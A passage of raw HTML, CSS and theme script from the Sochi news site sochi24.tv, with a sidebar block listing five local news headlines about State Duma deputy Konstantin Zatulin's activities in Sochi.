.td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg 